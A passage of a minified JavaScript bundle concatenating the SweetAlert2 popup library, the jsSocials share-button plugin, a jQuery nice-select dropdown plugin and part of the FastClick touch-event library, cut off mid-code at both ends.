0,e.target===r.container&&(w=!0)}},r.container.onmousedown=function(){r.popup.onmouseup=function(e){r.popup.onmouseup=void 0,(e.target===r.popup||r.popup.contains(e.target))&&(w=!0)}},r.container.onclick=function(e){w?w=!1:e.target===r.container&&m(i.allowOutsideClick)&&c(a.DismissReason.backdrop)}}i.reverseButtons?r.confirmButton.parentNode.insertBefore(r.cancelButton,r.confirmButton):r.confirmButton.parentNode.insertBefore(r.confirmButton,r.cancelButton);var C=function(e,t){for(var n=F(i.focusCancel),o=0;o<n.length;o++){(e+=t)===n.length?e=0:-1===e&&(e=n.length-1);var r=n[e];if(L(r))return r.focus()}};i.toast&&re.windowOnkeydownOverridden&&(window.onkeydown=re.previousWindowKeyDown,re.windowOnkeydownOverridden=!1),i.toast||re.windowOnkeydownOverridden||(re.previousWindowKeyDown=window.onkeydown,re.windowOnkeydownOverridden=!0,window.onkeydown=function(e){var t=e||window.event;if("Enter"!==t.key||t.isComposing)if("Tab"===t.key){for(var o=t.target||t.srcElement,s=F(i.focusCancel),u=-1,l=0;l<s.length;l++)if(o===s[l]){u=l;break}t.shiftKey?C(u,-1):C(u,1),t.stopPropagation(),t.preventDefault()}else-1!==["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"].indexOf(t.key)?document.activeElement===r.confirmButton&&L(r.cancelButton)?r.cancelButton.focus():document.activeElement===r.cancelButton&&L(r.confirmButton)&&r.confirmButton.focus():"Escape"!==t.key&&"Esc"!==t.key||!0!==m(i.allowEscapeKey)||c(a.DismissReason.esc);else if(t.target===n.getInput()){if(-1!==["textarea","file"].indexOf(i.input))return;a.clickConfirm(),t.preventDefault()}}),n.enableButtons(),n.hideLoading(),n.resetValidationError(),i.input&&B(document.body,g["has-input"]);for(var k=["input","file","range","select","radio","checkbox","textarea"],A=void 0,O=0;O<k.length;O++){var T=g[k[O]],j=E(r.content,T);if(A=n.getInput(k[O])){for(var _ in A.attributes)if(A.attributes.hasOwnProperty(_)){var V=A.attributes[_].name;"type"!==V&&"value"!==V&&A.removeAttribute(V)}for(var q in i.inputAttributes)A.setAttribute(q,i.inputAttributes[q])}j.className=T,i.inputClass&&B(j,i.inputClass),P(j)}var I=void 0;switch(i.input){case"text":case"email":case"password":case"number":case"tel":case"url":(A=E(r.content,g.input)).value=i.inputValue,A.placeholder=i.inputPlaceholder,A.type=i.input,S(A);break;case"file":(A=E(r.content,g.file)).placeholder=i.inputPlaceholder,A.type=i.input,S(A);break;case"range":var R=E(r.content,g.range),D=R.querySelector("input"),N=R.querySelector("output");D.value=i.inputValue,D.type=i.input,N.value=i.inputValue,S(R);break;case"select":var H=E(r.content,g.select);if(H.innerHTML="",i.inputPlaceholder){var M=document.createElement("option");M.innerHTML=i.inputPlaceholder,M.value="",M.disabled=!0,M.selected=!0,H.appendChild(M)}I=function(e){e.forEach(function(e){var t=s(e,2),n=t[0],o=t[1],r=document.createElement("option");r.value=n,r.innerHTML=o,i.inputValue.toString()===n.toString()&&(r.selected=!0),H.appendChild(r)}),S(H),H.focus()};break;case"radio":var W=E(r.content,g.radio);W.innerHTML="",I=function(e){e.forEach(function(e){var t=s(e,2),n=t[0],o=t[1],r=document.createElement("input"),a=document.createElement("label");r.type="radio",r.name=g.radio,r.value=n,i.inputValue.toString()===n.toString()&&(r.checked=!0),a.innerHTML=o,a.insertBefore(r,a.firstChild),W.appendChild(a)}),S(W);var t=W.querySelectorAll("input");t.length&&t[0].focus()};break;case"checkbox":var z=E(r.content,g.checkbox),U=n.getInput("checkbox");U.type="checkbox",U.value=1,U.id=g.checkbox,U.checked=Boolean(i.inputValue);var K=z.getElementsByTagName("span");K.length&&z.removeChild(K[0]),(K=document.createElement("span")).innerHTML=i.inputPlaceholder,z.appendChild(K),S(z);break;case"textarea":var Z=E(r.content,g.textarea);Z.value=i.inputValue,Z.placeholder=i.inputPlaceholder,S(Z);break;case null:break;default:d('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'+i.input+'"')}if("select"===i.input||"radio"===i.input){var Q=function(e){return I(l(e))};h(i.inputOptions)?(a.showLoading(),i.inputOptions.then(function(e){n.hideLoading(),Q(e)})):"object"===e(i.inputOptions)?Q(i.inputOptions):d("Unexpected type of inputOptions! Expected object, Map or Promise, got "+e(i.inputOptions))}else-1!==["text","email","number","tel","textarea"].indexOf(i.input)&&h(i.inputValue)&&(a.showLoading(),P(A),i.inputValue.then(function(e){A.value="number"===i.input?parseFloat(e)||0:e+"",S(A),n.hideLoading()}).catch(function(e){d("Error in inputValue promise: "+e),A.value="",S(A),n.hideLoading()}));pe(i.animation,i.onBeforeOpen,i.onOpen),i.toast||(m(i.allowEnterKey)?i.focusCancel&&L(r.cancelButton)?r.cancelButton.focus():i.focusConfirm&&L(r.confirmButton)?r.confirmButton.focus():C(-1,1):document.activeElement&&document.activeElement.blur()),r.container.scrollTop=0})}}),me=void 0;function he(){if("undefined"!=typeof window){"undefined"==typeof Promise&&d("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)");for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(void 0===t[0])return d("SweetAlert2 expects at least 1 attribute!"),!1;if(!(this instanceof he))return new(Function.prototype.bind.apply(he,[null].concat(t)));me=this,this._promise=this._main(this.constructor.argsToParams(t))}}return he.prototype.then=function(e,t){return this._promise.then(e,t)},he.prototype.catch=function(e){return this._promise.catch(e)},he.prototype.finally=function(e){return this._promise.finally(e)},o(he.prototype,fe),o(he,le),Object.keys(fe).forEach(function(e){he[e]=function(){var t;if(me)return(t=me)[e].apply(t,arguments)}}),he.DismissReason=v,he.noop=function(){},he.version="7.18.0",he.default=he,"undefined"!=typeof window&&"object"===e(window._swalDefaults)&&he.setDefaults(window._swalDefaults),he}),"undefined"!=typeof window&&window.Sweetalert2&&(window.swal=window.sweetAlert=window.Swal=window.SweetAlert=window.Sweetalert2);/*! jssocials - v1.4.0 - 2016-10-10
* http://js-socials.com
* Copyright (c) 2016 Artem Tabalin; Licensed MIT */
!function(a,b,c){function d(a,c){var d=b(a);d.data(f,this),this._$element=d,this.shares=[],this._init(c),this._render()}var e="JSSocials",f=e,g=function(a,c){return b.isFunction(a)?a.apply(c,b.makeArray(arguments).slice(2)):a},h=/(\.(jpeg|png|gif|bmp|svg)$|^data:image\/(jpeg|png|gif|bmp|svg\+xml);base64)/i,i=/(&?[a-zA-Z0-9]+=)?\{([a-zA-Z0-9]+)\}/g,j={G:1e9,M:1e6,K:1e3},k={};d.prototype={url:"",text:"",shareIn:"blank",showLabel:function(a){return this.showCount===!1?a>this.smallScreenWidth:a>=this.largeScreenWidth},showCount:function(a){return a<=this.smallScreenWidth?"inside":!0},smallScreenWidth:640,largeScreenWidth:1024,resizeTimeout:200,elementClass:"jssocials",sharesClass:"jssocials-shares",shareClass:"jssocials-share",shareButtonClass:"jssocials-share-button",shareLinkClass:"jssocials-share-link",shareLogoClass:"jssocials-share-logo",shareLabelClass:"jssocials-share-label",shareLinkCountClass:"jssocials-share-link-count",shareCountBoxClass:"jssocials-share-count-box",shareCountClass:"jssocials-share-count",shareZeroCountClass:"jssocials-share-no-count",_init:function(a){this._initDefaults(),b.extend(this,a),this._initShares(),this._attachWindowResizeCallback()},_initDefaults:function(){this.url=a.location.href,this.text=b.trim(b("meta[name=description]").attr("content")||b("title").text())},_initShares:function(){this.shares=b.map(this.shares,b.proxy(function(a){"string"==typeof a&&(a={share:a});var c=a.share&&k[a.share];if(!c&&!a.renderer)throw Error("Share '"+a.share+"' is not found");return b.extend({url:this.url,text:this.text},c,a)},this))},_attachWindowResizeCallback:function(){b(a).on("resize",b.proxy(this._windowResizeHandler,this))},_detachWindowResizeCallback:function(){b(a).off("resize",this._windowResizeHandler)},_windowResizeHandler:function(){(b.isFunction(this.showLabel)||b.isFunction(this.showCount))&&(a.clearTimeout(this._resizeTimer),this._resizeTimer=setTimeout(b.proxy(this.refresh,this),this.resizeTimeout))},_render:function(){this._clear(),this._defineOptionsByScreen(),this._$element.addClass(this.elementClass),this._$shares=b("<div>").addClass(this.sharesClass).appendTo(this._$element),this._renderShares()},_defineOptionsByScreen:function(){this._screenWidth=b(a).width(),this._showLabel=g(this.showLabel,this,this._screenWidth),this._showCount=g(this.showCount,this,this._screenWidth)},_renderShares:function(){b.each(this.shares,b.proxy(function(a,b){this._renderShare(b)},this))},_renderShare:function(a){var c;c=b.isFunction(a.renderer)?b(a.renderer()):this._createShare(a),c.addClass(this.shareClass).addClass(a.share?"jssocials-share-"+a.share:"").addClass(a.css).appendTo(this._$shares)},_createShare:function(a){var c=b("<div>"),d=this._createShareLink(a).appendTo(c);if(this._showCount){var e="inside"===this._showCount,f=e?d:b("<div>").addClass(this.shareCountBoxClass).appendTo(c);f.addClass(e?this.shareLinkCountClass:this.shareCountBoxClass),this._renderShareCount(a,f)}return c},_createShareLink:function(a){var c=this._getShareStrategy(a),d=c.call(a,{shareUrl:this._getShareUrl(a)});return d.addClass(this.shareLinkClass).append(this._createShareLogo(a)),this._showLabel&&d.append(this._createShareLabel(a)),b.each(this.on||{},function(c,e){b.isFunction(e)&&d.on(c,b.proxy(e,a))}),d},_getShareStrategy:function(a){var b=m[a.shareIn||this.shareIn];if(!b)throw Error("Share strategy '"+this.shareIn+"' not found");return b},_getShareUrl:function(a){var b=g(a.shareUrl,a);return this._formatShareUrl(b,a)},_createShareLogo:function(a){var c=a.logo,d=h.test(c)?b("<img>").attr("src",a.logo):b("<i>").addClass(c);return d.addClass(this.shareLogoClass),d},_createShareLabel:function(a){return b("<span>").addClass(this.shareLabelClass).text(a.label)},_renderShareCount:function(a,c){var d=b("<span>").addClass(this.shareCountClass);c.addClass(this.shareZeroCountClass).append(d),this._loadCount(a).done(b.proxy(function(a){a&&(c.removeClass(this.shareZeroCountClass),d.text(a))},this))},_loadCount:function(a){var c=b.Deferred(),d=this._getCountUrl(a);if(!d)return c.resolve(0).promise();var e=b.proxy(function(b){c.resolve(this._getCountValue(b,a))},this);return b.getJSON(d).done(e).fail(function(){b.get(d).done(e).fail(function(){c.resolve(0)})}),c.promise()},_getCountUrl:function(a){var b=g(a.countUrl,a);return this._formatShareUrl(b,a)},_getCountValue:function(a,c){var d=(b.isFunction(c.getCount)?c.getCount(a):a)||0;return"string"==typeof d?d:this._formatNumber(d)},_formatNumber:function(a){return b.each(j,function(b,c){return a>=c?(a=parseFloat((a/c).toFixed(2))+b,!1):void 0}),a},_formatShareUrl:function(b,c){return b.replace(i,function(b,d,e){var f=c[e]||"";return f?(d||"")+a.encodeURIComponent(f):""})},_clear:function(){a.clearTimeout(this._resizeTimer),this._$element.empty()},_passOptionToShares:function(a,c){var d=this.shares;b.each(["url","text"],function(e,f){f===a&&b.each(d,function(b,d){d[a]=c})})},_normalizeShare:function(a){return b.isNumeric(a)?this.shares[a]:"string"==typeof a?b.grep(this.shares,function(b){return b.share===a})[0]:a},refresh:function(){this._render()},destroy:function(){this._clear(),this._detachWindowResizeCallback(),this._$element.removeClass(this.elementClass).removeData(f)},option:function(a,b){return 1===arguments.length?this[a]:(this[a]=b,this._passOptionToShares(a,b),void this.refresh())},shareOption:function(a,b,c){return a=this._normalizeShare(a),2===arguments.length?a[b]:(a[b]=c,void this.refresh())}},b.fn.jsSocials=function(a){var e=b.makeArray(arguments),g=e.slice(1),h=this;return this.each(function(){var e,i=b(this),j=i.data(f);if(j)if("string"==typeof a){if(e=j[a].apply(j,g),e!==c&&e!==j)return h=e,!1}else j._detachWindowResizeCallback(),j._init(a),j._render();else new d(i,a)}),h};var l=function(a){var c;b.isPlainObject(a)?c=d.prototype:(c=k[a],a=arguments[1]||{}),b.extend(c,a)},m={popup:function(c){return b("<a>").attr("href","#").on("click",function(){return a.open(c.shareUrl,null,"width=600, height=400, location=0, menubar=0, resizeable=0, scrollbars=0, status=0, titlebar=0, toolbar=0"),!1})},blank:function(a){return b("<a>").attr({target:"_blank",href:a.shareUrl})},self:function(a){return b("<a>").attr({target:"_self",href:a.shareUrl})}};a.jsSocials={Socials:d,shares:k,shareStrategies:m,setDefaults:l}}(window,jQuery),function(a,b,c){b.extend(c.shares,{email:{label:"E-mail",logo:"fa fa-at",shareUrl:"mailto:{to}?subject={text}&body={url}",countUrl:"",shareIn:"self"},twitter:{label:"Tweet",logo:"fa fa-twitter",shareUrl:"https://twitter.com/share?url={url}&text={text}&via={via}&hashtags={hashtags}",countUrl:""},facebook:{label:"Like",logo:"fa fa-facebook",shareUrl:"https://facebook.com/sharer/sharer.php?u={url}",countUrl:"https://graph.facebook.com/?id={url}",getCount:function(a){return a.share&&a.share.share_count||0}},vkontakte:{label:"Like",logo:"fa fa-vk",shareUrl:"https://vk.com/share.php?url={url}&title={title}&description={text}",countUrl:"https://vk.com/share.php?act=count&index=1&url={url}",getCount:function(a){return parseInt(a.slice(15,-2).split(", ")[1])}},googleplus:{label:"+1",logo:"fa fa-google",shareUrl:"https://plus.google.com/share?url={url}",countUrl:""},linkedin:{label:"Share",logo:"fa fa-linkedin",shareUrl:"https://www.linkedin.com/shareArticle?mini=true&url={url}",countUrl:"https://www.linkedin.com/countserv/count/share?format=jsonp&url={url}&callback=?",getCount:function(a){return a.count}},pinterest:{label:"Pin it",logo:"fa fa-pinterest",shareUrl:"https://pinterest.com/pin/create/bookmarklet/?media={media}&url={url}&description={text}",countUrl:"https://api.pinterest.com/v1/urls/count.json?&url={url}&callback=?",getCount:function(a){return a.count}},stumbleupon:{label:"Share",logo:"fa fa-stumbleupon",shareUrl:"http://www.stumbleupon.com/submit?url={url}&title={title}",countUrl:"https://cors-anywhere.herokuapp.com/https://www.stumbleupon.com/services/1.01/badge.getinfo?url={url}",getCount:function(a){return a.result.views}},telegram:{label:"Telegram",logo:"fa fa-paper-plane",shareUrl:"tg://msg?text={url} {text}",countUrl:"",shareIn:"self"},whatsapp:{label:"WhatsApp",logo:"fa fa-whatsapp",shareUrl:"whatsapp://send?text={url} {text}",countUrl:"",shareIn:"self"},line:{label:"LINE",logo:"fa fa-comment",shareUrl:"http://line.me/R/msg/text/?{text} {url}",countUrl:""},viber:{label:"Viber",logo:"fa fa-volume-control-phone",shareUrl:"viber://forward?text={url} {text}",countUrl:"",shareIn:"self"},pocket:{label:"Pocket",logo:"fa fa-get-pocket",shareUrl:"https://getpocket.com/save?url={url}&title={title}",countUrl:""},messenger:{label:"Share",logo:"fa fa-commenting",shareUrl:"fb-messenger://share?link={url}",countUrl:"",shareIn:"self"}})}(window,jQuery,window.jsSocials);(function($){$.fn.niceSelect=function(method){if(typeof method=='string'){if(method=='update'){this.each(function(){var $select=$(this);var $dropdown=$(this).next('.nice-select');var open=$dropdown.hasClass('open');if($dropdown.length){$dropdown.remove();create_nice_select($select);if(open){$select.next().trigger('click');}}});}else if(method=='destroy'){this.each(function(){var $select=$(this);var $dropdown=$(this).next('.nice-select');if($dropdown.length){$dropdown.remove();$select.css('display','');}});if($('.nice-select').length==0){$(document).off('.nice_select');}}else{console.log('Method "'+method+'" does not exist.')}
return this;}
this.hide();this.each(function(){var $select=$(this);if(!$select.next().hasClass('nice-select')){create_nice_select($select);}});function create_nice_select($select){$select.after($('<div></div>').addClass('nice-select').addClass($select.attr('class')||'').addClass($select.attr('disabled')?'disabled':'').addClass($select.attr('multiple')?'has-multiple':'').attr('tabindex',$select.attr('disabled')?null:'0').html($select.attr('multiple')?'<span class="multiple-options"></span><div class="nice-select-search-box"><input type="text" class="nice-select-search" placeholder="Search..."/></div><ul class="list"></ul>':'<span class="current"></span><div class="nice-select-search-box"><input type="text" class="nice-select-search" placeholder="Search..."/></div><ul class="list"></ul>'));var $dropdown=$select.next();var $options=$select.find('option');if($select.attr('multiple')){var $selected=$select.find('option:selected');var $selected_html='';$selected.each(function(){$selected_option=$(this);$selected_text=$selected_option.data('display')||$selected_option.text();$selected_html+='<span class="current">'+$selected_text+'</span>';});$select_placeholder=$select.data('placeholder')||$select.attr('placeholder');$select_placeholder=$select_placeholder==''?'Select':$select_placeholder;$selected_html=$selected_html==''?$select_placeholder:$selected_html;$dropdown.find('.multiple-options').html($selected_html);}else{var $selected=$select.find('option:selected');$dropdown.find('.current').html($selected.data('display')||$selected.text());}
$options.each(function(i){var $option=$(this);var display=$option.data('display');$dropdown.find('ul').append($('<li></li>').attr('data-value',$option.val()).attr('data-display',(display||null)).addClass('option'+
($option.is(':selected')?' selected':'')+
($option.is(':disabled')?' disabled':'')).html($option.text()));});}
$(document).off('.nice_select');$(document).on('click.nice_select','.nice-select',function(event){var $dropdown=$(this);$('.nice-select').not($dropdown).removeClass('open');$dropdown.toggleClass('open');if($dropdown.hasClass('open')){$dropdown.find('.option');$dropdown.find('.nice-select-search').val('');$dropdown.find('.nice-select-search').focus();$dropdown.find('.focus').removeClass('focus');$dropdown.find('.selected').addClass('focus');$dropdown.find('ul li').show();}else{$dropdown.focus();}});$(document).on('click','.nice-select-search-box',function(event){event.stopPropagation();return false;});$(document).on('keyup.nice-select-search','.nice-select',function(){var $self=$(this);var $text=$self.find('.nice-select-search').val();var $options=$self.find('ul li');if($text=='')
$options.show();else if($self.hasClass('open')){$text=$text.toLowerCase();var $matchReg=new RegExp($text);if(0<$options.length){$options.each(function(){var $this=$(this);var $optionText=$this.text().toLowerCase();var $matchCheck=$matchReg.test($optionText);$matchCheck?$this.show():$this.hide();})}else{$options.show();}}
$self.find('.option'),$self.find('.focus').removeClass('focus'),$self.find('.selected').addClass('focus');})
$(document).on('click.nice_select',function(event){if($(event.target).closest('.nice-select').length===0){$('.nice-select').removeClass('open').find('.option');}});$(document).on('click.nice_select','.nice-select .option:not(.disabled)',function(event){var $option=$(this);var $dropdown=$option.closest('.nice-select');if($dropdown.hasClass('has-multiple')){if($option.hasClass('selected')){$option.removeClass('selected');}else{$option.addClass('selected');}
$selected_html='';$selected_values=[];$dropdown.find('.selected').each(function(){$selected_option=$(this);var text=$selected_option.data('display')||$selected_option.text()
$selected_html+='<span class="current">'+text+'</span>';$selected_values.push($selected_option.data('value'));});$select_placeholder=$dropdown.prev('select').data('placeholder')||$dropdown.prev('select').attr('placeholder');$select_placeholder=$select_placeholder==''?'Select':$select_placeholder;$selected_html=$selected_html==''?$select_placeholder:$selected_html;$dropdown.find('.multiple-options').html($selected_html);$dropdown.prev('select').val($selected_values).trigger('change');}else{$dropdown.find('.selected').removeClass('selected');$option.addClass('selected');var text=$option.data('display')||$option.text();$dropdown.find('.current').text(text);$dropdown.prev('select').val($option.data('value')).trigger('change');}});$(document).on('keydown.nice_select','.nice-select',function(event){var $dropdown=$(this);var $focused_option=$($dropdown.find('.focus')||$dropdown.find('.list .option.selected'));if(event.keyCode==32||event.keyCode==13){if($dropdown.hasClass('open')){$focused_option.trigger('click');}else{$dropdown.trigger('click');}
return false;}else if(event.keyCode==40){if(!$dropdown.hasClass('open')){$dropdown.trigger('click');}else{var $next=$focused_option.nextAll('.option:not(.disabled)').first();if($next.length>0){$dropdown.find('.focus').removeClass('focus');$next.addClass('focus');}}
return false;}else if(event.keyCode==38){if(!$dropdown.hasClass('open')){$dropdown.trigger('click');}else{var $prev=$focused_option.prevAll('.option:not(.disabled)').first();if($prev.length>0){$dropdown.find('.focus').removeClass('focus');$prev.addClass('focus');}}
return false;}else if(event.keyCode==27){if($dropdown.hasClass('open')){$dropdown.trigger('click');}}else if(event.keyCode==9){if($dropdown.hasClass('open')){return false;}}});var style=document.createElement('a').style;style.cssText='pointer-events:auto';if(style.pointerEvents!=='auto'){$('html').addClass('no-csspointerevents');}
return this;};}(jQuery));;(function(){'use strict';function FastClick(layer,options){var oldOnClick;options=options||{};this.trackingClick=false;this.trackingClickStart=0;this.targetElement=null;this.touchStartX=0;this.touchStartY=0;this.lastTouchIdentifier=0;this.touchBoundary=options.touchBoundary||10;this.layer=layer;this.tapDelay=options.tapDelay||200;this.tapTimeout=options.tapTimeout||700;if(FastClick.notNeeded(layer)){return;}
function bind(method,context){return function(){return method.apply(context,arguments);};}
var methods=['onMouse','onClick','onTouchStart','onTouchMove','onTouchEnd','onTouchCancel'];var context=this;for(var i=0,l=methods.length;i<l;i++){context[methods[i]]=bind(context[methods[i]],context);}
if(deviceIsAndroid){layer.addEventListener('mouseover',this.onMouse,true);layer.addEventListener('mousedown',this.onMouse,true);layer.addEventListener('mouseup',this.onMouse,true);}
layer.addEventListener('click',this.onClick,true);layer.addEventListener('touchstart',this.onTouchStart,false);layer.addEventListener('touchmove',this.onTouchMove,false);layer.addEventListener('touchend',this.onTouchEnd,false);layer.addEventListener('touchcancel',this.onTouchCancel,false);if(!Event.prototype.stopImmediatePropagation){layer.removeEventListener=function(type,callback,capture){var rmv=Node.prototype.removeEventListener;if(type==='click'){rmv.call(layer,type,callback.hijacked||callback,capture);}else{rmv.call(layer,type,callback,capture);}};layer.addEventListener=function(type,callback,capture){var adv=Node.prototype.addEventListener;if(type==='click'){adv.call(layer,type,callback.hijacked||(callback.hijacked=function(event){if(!event.propagationStopped){callback(event);}}),capture);}else{adv.call(layer,type,callback,capture);}};}
if(typeof layer.onclick==='function'){oldOnClick=layer.onclick;layer.addEventListener('click',function(event){oldOnClick(event);},false);layer.onclick=null;}}
var deviceIsWindowsPhone=navigator.userAgent.indexOf("Windows Phone")>=0;var deviceIsAndroid=navigator.userAgent.indexOf('Android')>0&&!deviceIsWindowsPhone;var deviceIsIOS=/iP(ad|hone|od)/.test(navigator.userAgent)&&!deviceIsWindowsPhone;var deviceIsIOS4=deviceIsIOS&&(/OS 4_\d(_\d)?/).test(navigator.userAgent);var deviceIsIOSWithBadTarget=deviceIsIOS&&(/OS [6-7]_\d/).test(navigator.userAgent);var deviceIsBlackBerry10=navigator.userAgent.indexOf('BB10')>0;FastClick.prototype.needsClick=function(target){switch(target.nodeName.toLowerCase()){case'button':case'select':case'textarea':if(target.disabled){return true;}
break;case'input':if((deviceIsIOS&&target.type==='file')||target.disabled){return true;}
break;case'label':case'iframe':case'video':return true;}
return(/\bneedsclick\b/).test(target.className);};FastClick.prototype.needsFocus=function(target){switch(target.nodeName.toLowerCase()){case'textarea':return true;case'select':return!deviceIsAndroid;case'input':switch(target.type){case'button':case'checkbox':case'file':case'image':case'radio':case'submit':return false;}
return!target.disabled&&!target.readOnly;default:return(/\bneedsfocus\b/).test(target.className);}};FastClick.prototype.sendClick=function(targetElement,event){var clickEvent,touch;if(document.activeElement&&document.activeElement!==targetElement){document.activeElement.blur();}
touch=event.changedTouches[0];clickEvent=document.createEvent('MouseEvents');clickEvent.initMouseEvent(this.determineEventType(targetElement),true,true,window,1,touch.screenX,touch.screenY,touch.clientX,touch.clientY,false,false,false,false,0,null);clickEvent.forwardedTouchEvent=true;targetElement.dispatchEvent(clickEvent);};FastClick.prototype.determineEventType=function(targetElement){if(deviceIsAndroid&&targetElement.tagName.toLowerCase()==='select'){return'mousedown';}
return'click';};FastClick.prototype.focus=function(targetElement){var length;if(deviceIsIOS&&targetElement.setSelectionRange&&targetElement.type.indexOf('date')!==0&&targetElement.type!=='time'&&targetElement.type!=='month'){length=targetElement.value.length;targetElement.setSelectionRange(length,length);}else{targetElement.focus();}};FastClick.prototype.updateScrollParent=function(targetElement){var scrollParent,parentElement;scrollParent=targetElement.fastClickScrollParent;if(!scrollParent||!scrollParent.contains(targetElement)){parentElement=targetElement;do{if(parentElement.scrollHeight>parentElement.offsetHeight){scrollParent=parentElement;targetElement.fastClickScrollParent=parentElement;break;}
parentElement=parentElement.parentElement;}while(parentElement);}
if(scrollParent){scrollParent.fastClickLastScrollTop=scrollParent.scrollTop;}};FastClick.prototype.getTargetElementFromEventTarget=function(eventTarget){if(eventTarget.nodeType===Node.TEXT_NODE){return eventTarget.parentNode;}
return eventTarget;};FastClick.prototype.onTouchStart=function(event){var targetElement,touch,selection;if(event.targetTouches.length>1){return true;}
targetElement=this.getTargetElementFromEventTarget(event.target);touch=event.targetTouches[0];if(deviceIsIOS){selection=window.getSelection();if(selection.rangeCount&&!selection.isCollapsed){return true;}
if(!deviceIsIOS4){if(touch.identifier&&touch.identifier===this.lastTouchIdentifier){event.preventDefault();return false;}
this.lastTouchIdentifier=touch.identifier;this.updateScrollParent(targetElement);}}
this.trackingClick=true;this.trackingClickStart=event.timeStamp;this.targetElement=targetElement;this.touchStartX=touch.pageX;this.touchStartY=touch.pageY;if((event.timeStamp-this.lastClickTime)<this.tapDelay){event.preventDefault();}
return true;};FastClick.prototype.touchHasMoved=function(event){var touch=event.changedTouches[0],boundary=this.touchBoundary;if(Math.abs(touch.pageX-this.touchStartX)>boundary||Math.abs(touch.pageY-this.touchStartY)>boundary){return true;}
return false;};FastClick.prototype.onTouchMove=function(event){if(!this.trackingClick){return true;}
if(this.targetElement!==this.getTargetElementFromEventTarget(event.target)||this.touchHasMoved(event)){this.trackingClick=false;this.targetElement=null;}
return true;};FastClick.prototype.findControl=function(labelElement){if(labelElement.control!==undefined){return labelElement.control;}
if(labelElement.htmlFor){return document.getElementById(labelElement.htmlFor);}
return labelElement.querySelector('button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea');};FastClick.prototype.onTouchEnd=function(event){var forElement,trackingClickStart,targetTagName,scrollParent,touch,targetElement=this.targetElement;if(!this.trackingClick){return true;}
if((event.timeStamp-this.lastClickTime)<this.tapDelay){this.cancelNextClick=true;return true;}
if((event.timeStamp-this.trackingClickStart)>this.tapTimeout){return true;}
this.cancelNextClick=false;this.lastClickTime=event.timeStamp;trackingClickStart=this.trackingClickStart;this.trackingClick=false;this.trackingClickStart=0;if(deviceIsIOSWithBadTarget){touch=event.changedTouches[0];targetElement=document.elementFromPoint(touch.pageX-window.pageXOffset,touch.pageY-window.pageYOffset)||targetElement;targetElement.fastClickScrollParent=this.targetElement.fastClickScrollParent;}
targetTagName=targetElement.tagName.toLowerCase();if(targetTagName==='label'){forElement=this.findControl(targetElement);if(forElement){this.focus(targetElement);if(deviceIsAndroid){return false;}
targetElement=forElement;}}else if(this.needsFocus(targetElement)){if((event.timeStamp-trackingClickStart)>100||(deviceIsIOS&&window.top!==window&&targetTagName==='input')){this.targetElement=null;return false;}
this.focus(targetElement);this.sendClick(targetElement,event);if(!deviceIsIOS||targetTagName!=='select'){this.targetElement=null;event.preventDefault();}
return false;}
if(deviceIsIOS&&!deviceIsIOS4){scrollParent=targetElement.fastClickScrollParent;if(scrollParent&&scrollParent.fastClickLastScrollTop!==scrollParent.scrollTop){return true;}}
if(!this.needsClick(targetElement)){event.preventDefault();this.sendClick(targetElement,event);}
return false;};FastClick.prototype.onTouchCancel=function(){this.trackingClick=false;this.targetElement=null;};FastClick.prototype.onMouse=function(event){if(!this.targetElement){return true;}
if(event.forwardedTouchEvent){return true;}
if(!event.cancelable){return true;}
if(!this.needsClick(this.targetElement)||this.cancelNextClick){if(event.stopImmediatePropagation){event.stopImmediatePropagation();}else{event.propagationStopped=true;}
event.stopPropagation();event.preventDefault();return false;}
return true;};FastClick.prototype.onClick=function(event){var permitted;if(this.trackingClick){this.targetElement=null;this.trackingClick=false;return true;}
if(event.target.type==='submit'&&event.detail===0){return true;}
permitted=this.onMouse(event);if(!permitted){this.targetElement=null;}
return permitted;};FastClick.prototype.destroy=function(){var layer=this.layer;if(deviceIsAndroid){layer.removeEventListener('mouseover',this.onMouse,true);layer.removeEventListener('mousedown',this.onMouse,true);layer.removeEventListener('mouseup',this.onMouse,true);}
layer.removeEventListener('click',this.onClick,true);layer.removeEventListener('touchstart',this.onTouchStart,false);layer.removeEventListener('touchmove',this.onTouchMove,false);layer.removeEventListener('touchend',this.onTouchEnd,false);layer.removeEventListener('touchcancel',this.onTouchCancel,false);};FastClick.notNeeded=function(layer){var metaViewport;var chromeVersion;var blackberryVersion;var firefoxVersion;if(typeof window.ontouchstart==='undefined'){return true;}
chromeVersion=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1];if(chromeVersion){if(deviceIsAndroid){metaViewport=document.querySelector('meta[name=viewport]');if(metaViewport){if(metaViewport.content.indexOf('user-scalable=no')!==-1){return true;}
if(chromeVersion>31&&document.documentElement.scrollWidth<=window.outerWidth){return true;}}}else{return true;}}
if(deviceIsBlackBerry10){blackberryVersion=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/);if(blackberryVersion[1]>=10&&blackberryVersion[2]>=3){metaViewport=document.querySelector('meta[name=viewport]');if(metaViewport){if(metaViewport.content.indexOf('user-scalable=no')!==-1){return true;}
if(document.documentElement.scrollWidth<=window.outerWidth){return true;}}}}
if(layer.style.msTouchAction==='none'||layer.style.touchAction==='manipulation'){return true;}
firefoxVersion=+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1];if(firefoxVersion>=27){metaViewport=document.querySelector('meta[name=viewport]');if(metaViewport&&(metaViewport.content.indexOf('user-scalable=no')!==-1||document.documentElement.scrollWidth<=window.outerWidth)){return true;}}
if(layer.style.touchAction==='none'||layer.style.touchAction==='manipulation'){return true;}
